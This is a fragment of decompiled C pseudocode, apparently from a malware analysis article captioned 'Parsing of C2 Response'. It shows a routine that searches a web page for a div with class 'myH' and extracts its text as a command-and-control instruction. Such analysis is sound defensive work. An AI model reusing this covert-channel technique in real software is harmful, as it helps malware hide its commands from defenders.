 {
if ( response_buffer[index] == '<'
&& response_buffer[index + 1] == 'd'
&& response_buffer[index + 2] == 'i'
&& response_buffer[index + 3] == 'v'
&& response_buffer[index + 4] == ' '
&& response_buffer[index + 5] == 'c'
&& response_buffer[index + 6] == 'l'
&& response_buffer[index + 7] == 'a'
&& response_buffer[index + 8] == 's'
&& response_buffer[index + 9] == 's'
&& response_buffer[index + 10] == '='
&& response_buffer[index + 11] == '"'
&& response_buffer[index + 12] == 'm'
&& response_buffer[index + 13] == 'y'
&& response_buffer[index + 14] == 'H'
&& response_buffer[index + 15] == '"'
&& response_buffer[index + 16] == '>' )
{
index += 17;
LODWORD(command_resp_size) = index;
copy_buffer_libfunc_((_DWORD *)&command_resp_size + 1, &command_resp_size);
if ( index < resp_size - 5 )
{
while ( response_buffer[index] != '<'
|| response_buffer[index + 1] != '/'
|| response_buffer[index + 2] != 'd'
|| response_buffer[index + 3] != 'i'
|| response_buffer[index + 4] != 'v'
|| response_buffer[index + 5] != '>' )
{
if ( ++index >= resp_size - 5 )
goto LABEL_30;
}
LODWORD(command_resp_size) = index - 1;
copy_buffer_libfunc_(&CNC_command, &command_resp_size);
index += 5;
}
FREEBUF
Parsing of C2 Response
网信防务